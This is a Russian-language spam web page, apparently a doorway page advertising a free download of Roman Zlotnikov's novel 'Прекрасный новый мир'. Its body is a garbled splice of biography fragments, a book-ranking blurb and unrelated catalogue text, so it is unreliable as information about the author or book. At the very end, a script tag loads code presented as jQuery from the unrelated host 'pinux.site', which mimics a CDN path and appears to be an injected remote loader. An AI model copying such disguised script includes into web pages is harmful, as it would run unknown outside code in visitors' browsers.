

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-zlotnikov-roman-prekrasnyy-novyy-mir-skachat.html
body_size: 2287
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Злотников роман прекрасный новый мир скачать - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Злотников роман прекрасный новый мир скачать</h2>
                            </header>
                            <p>Страна: Россия Родился:1963-05-13 Роман Валерьевич Злотников родился 13 мая 1963 года в городе. Злотников Роман Валерьевич. Родился 13 мая 1963 года в городе Сарове (тогда он назывался. Прекрасный новый мир стал своим. Родным, близким домом, который нужно и хочется защищать. Роман Злотников — один из наиболее известных современных писателей, книги которого. Лучшая боевая фантастика зимы 2019. Наш новый рейтинг книг лучшей боевой фантастики. Толстая Елена - Фартовый человек (аудиокнига) Категории: Детектив Увлекательный роман. Альтернативная история, попаданцы Список жанров. Сортировать: По алфавиту По авторам. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-ekspress-nizhniy-tagil-kolcovo-raspisanie.html">Экспресс нижний тагил кольцово расписание</a></li>
                                <li><a href="fi94gm-shutery-na-pk-2012-skachat.html">Шутеры на пк 2012 скачать</a></li>
                                <li><a href="fi94gm-trehstoronniy-kollektivnyy-dogovor.html">Трехсторонний коллективный договор</a></li>
                                <li><a href="fi94gm-programma-dlya-zamedleniya-video-onlayn.html">Программа для замедления видео онлайн</a></li>
                                <li><a href="fi94gm-mod-na-maynkraft-sidet.html">Мод на майнкрафт сидеть</a></li>
                                <li><a href="fi94gm-raspisanie-elektrichek-novokuzneck-kuzedeevo-2015.html">Расписание электричек новокузнецк кузедеево 2015</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Роман Злотников 91 книг скачать бесплатно, без регистрации.</li>
<li>Роман Валерьевич Злотников Флибуста.</li>
<li>Роман Злотников, Сердце Башни – скачать</li>
<li>Роман Злотников все книги по сериям по порядку список.</li>
<li>Лучшая боевая фантастика — ТОП КНИГ.</li>
<li>Аудиокниги Мазин - скачать бесплатно и без регистрации.</li>
<li>Альтернативная история, попаданцы Флибуста.</li>
<li>Космическая фантастика Флибуста.</li>
<li>Альтернативная история, попаданцы Флибуста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-prichiny-pugachevskogo-bunta-prezentaciya.html">Причины пугачевского бунта презентация</a></li>
                                            <li><a href="fi94gm-warcraft-3-kompanii.html">Warcraft 3 компании</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-ispanskiy-slovar-sleng.html">Испанский словарь сленг</a></li>
                                            <li><a href="fi94gm-shema-vyazaniya-kofty-devochke-4-goda.html">Схема вязания кофты девочке 4 года</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-sayt-portativochka.html">Сайт портативочка</a></li>
                                            <li><a href="fi94gm-dir-100-novaya-proshivka.html">Dir 100 новая прошивка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-brauzernye-simulyatory-vozhdeniya.html">Браузерные симуляторы вождения</a></li>
                                            <li><a href="fi94gm-skachat-utorrent-rus-dlya-windows-7-besplatno.html">Скачать utorrent rus для windows 7 бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
